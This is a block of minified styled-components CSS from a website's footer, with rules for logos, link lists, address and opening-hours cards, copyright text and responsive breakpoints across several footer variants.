.lceHDw .primaryLinks{color:var(--sc-footer--primary-links-color,#527c8e);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.lceHDw .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.lceHDw .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#527c8e);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.lceHDw .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lceHDw .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.lceHDw .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.lceHDw .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.lceHDw .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.lceHDw .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#393b3c);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.lceHDw .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.lceHDw .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.lceHDw .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.lceHDw .contactCard a{color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.lceHDw .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lceHDw .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-a .copyright-mobile-display,.lceHDw.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.lceHDw.variation-a .copyright-desktop-display,.lceHDw.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.lceHDw.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.lceHDw.variation-a .hoursText{margin-top:0;}/*!sc*/
.lceHDw.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.lceHDw.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.lceHDw.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lceHDw.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.lceHDw.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.lceHDw.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.lceHDw.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.lceHDw.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-a .bottomLinks{padding:0;}/*!sc*/
.lceHDw.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.lceHDw.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.lceHDw.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.lceHDw.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.lceHDw.variation-a .addressCard{color:var(--sc-footer--address-color,#393b3c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.lceHDw.variation-a .addressCard h3,.lceHDw.variation-a .addressCard p,.lceHDw.variation-a .addressCard address,.lceHDw.variation-a .addressCard .address-block,.lceHDw.variation-a .addressCard a{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw.variation-a .addressCard a:hover,.lceHDw.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lceHDw.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#393b3c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.lceHDw.variation-a .hoursOfOperation h3,.lceHDw.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#393b3c);}/*!sc*/
.lceHDw.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.lceHDw.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (max-width:1023px){.lceHDw.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.lceHDw.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.lceHDw.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.lceHDw.variation-a .social-icons{text-align:right;}}/*!sc*/
.lceHDw.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.lceHDw.multi-location-footer .linksRow{margin:0;}/*!sc*/
.lceHDw.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.lceHDw.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.lceHDw.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.lceHDw.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.lceHDw.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.lceHDw.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.lceHDw.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.lceHDw.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.lceHDw.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.lceHDw.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.lceHDw.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.lceHDw.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.lceHDw.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.lceHDw.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.lceHDw.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.lceHDw.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.lceHDw.multi-location-footer .row .businessLogo a{width:100%;}.lceHDw.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.lceHDw.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.lceHDw.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.lceHDw.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.lceHDw.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.lceHDw.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.lceHDw.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.lceHDw.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.lceHDw .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
.lceHDw.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.lceHDw.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.lceHDw.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.lceHDw.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.lceHDw.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.lceHDw.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.lceHDw.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.lceHDw.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.lceHDw.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.lceHDw.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-b .locationMap img{width:218px;}}/*!sc*/
.lceHDw.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.lceHDw.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.lceHDw.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.lceHDw.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.lceHDw.variation-b .addressCard{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.lceHDw.variation-b .addressCard h3,.lceHDw.variation-b .addressCard p,.lceHDw.variation-b .addressCard address,.lceHDw.variation-b .addressCard .address-block,.lceHDw.variation-b .addressCard a{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw.variation-b .addressCard a:hover,.lceHDw.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.lceHDw.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#393b3c);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.lceHDw.variation-b .hoursOfOperation h3,.lceHDw.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#393b3c);}/*!sc*/
.lceHDw.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.lceHDw.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.lceHDw.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.lceHDw.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.lceHDw.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.lceHDw.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.lceHDw.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.lceHDw.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.lceHDw.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.lceHDw.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.lceHDw.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.lceHDw.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.lceHDw.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.lceHDw.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.lceHDw.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.lceHDw.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.lceHDw.Mini-Footer .row .businessLogo a{width:100%;}.lceHDw.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.lceHDw.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.lceHDw.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.lceHDw.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.lceHDw.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.lceHDw.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.lceHDw.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.lceHDw{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.lceHDw{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.lceHDw{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.lceHDw{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"lceHDw,"}/*!sc*/
.jKxVVp{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.jKxVVp .contact-details,.jKxVVp .panel-list,.jKxVVp .address-block,.jKxVVp .contactCard{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp .contact-details a,.jKxVVp .panel-list a,.jKxVVp .address-block a,.jKxVVp .contactCard a{color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.jKxVVp .contact-details a:hover,.jKxVVp .panel-list a:hover,.jKxVVp .address-block a:hover,.jKxVVp .contactCard a:hover,.jKxVVp .contact-details a:hover *,.jKxVVp .panel-list a:hover *,.jKxVVp .address-block a:hover *,.jKxVVp .contactCard a:hover *{color:var(--sc-footer--primary-color,#527c8e);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jKxVVp .message{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.jKxVVp div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp ul li p{color:var(--sc-footer--primary-color,#527c8e);margin-bottom:0;}/*!sc*/
.jKxVVp .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jKxVVp .primaryLinks{color:var(--sc-footer--primary-links-color,#527c8e);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jKxVVp .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jKxVVp .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#527c8e);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jKxVVp .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jKxVVp .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jKxVVp .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jKxVVp .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jKxVVp .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jKxVVp .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#393b3c);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jKxVVp .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jKxVVp .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jKxVVp .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jKxVVp .contactCard a{color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.jKxVVp .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jKxVVp .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-a .copyright-mobile-display,.jKxVVp.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.variation-a .copyright-desktop-display,.jKxVVp.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jKxVVp.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jKxVVp.variation-a .hoursText{margin-top:0;}/*!sc*/
.jKxVVp.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jKxVVp.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jKxVVp.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jKxVVp.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jKxVVp.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jKxVVp.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jKxVVp.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-a .bottomLinks{padding:0;}/*!sc*/
.jKxVVp.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jKxVVp.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jKxVVp.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jKxVVp.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jKxVVp.variation-a .addressCard{color:var(--sc-footer--address-color,#393b3c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jKxVVp.variation-a .addressCard h3,.jKxVVp.variation-a .addressCard p,.jKxVVp.variation-a .addressCard address,.jKxVVp.variation-a .addressCard .address-block,.jKxVVp.variation-a .addressCard a{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp.variation-a .addressCard a:hover,.jKxVVp.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jKxVVp.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#393b3c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jKxVVp.variation-a .hoursOfOperation h3,.jKxVVp.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#393b3c);}/*!sc*/
.jKxVVp.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.jKxVVp.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
